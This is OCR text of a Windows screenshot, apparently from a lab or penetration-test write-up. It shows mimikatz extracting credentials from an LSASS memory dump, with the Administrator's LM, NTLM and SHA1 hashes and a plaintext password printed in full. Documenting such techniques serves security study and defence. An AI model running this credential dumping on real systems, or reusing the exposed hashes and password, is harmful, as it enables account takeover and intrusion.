 回收站
npc.exe
mimikatz.exe
nssm.exe
下载
Administrator 下载
搜索 下载
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型 大小
lsass.dmp 2023/2/23 19:56 DMP 文件 31,555 KB
管理员: C:\Windows\System32\cmd.exe
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 125108 (00000000:0001e8b4)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-1OQIC5KK1BL
Logon Server : WIN-1OQIC5KK1BL
Logon Time : 2023/2/23 19:44:46
SID : S-1-5-21-2276725286-92105978-350454286-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-1OQIC5KK1BL
* LM : d244c95129b974d75aacd84cd494924f
* NTLM : 739d50e8f638206c12e0958372cafb94
* SHA1 : c86aa7e322d2e343be72d72036a7af454cf57c1b
tspkg :
* Username : Administrator
* Domain : WIN-1OQIC5KK1BL
* Password : hrl1010.
wdigest :
* Username : Administrator
* Domain : WIN-1OQIC5KK1BL
* Password : hrl1010.
kerberos :
* Username : Administrator
* Domain : WIN-1OQIC5KK1BL
* Password : hrl1010.
ssp :
credman :
4 个对象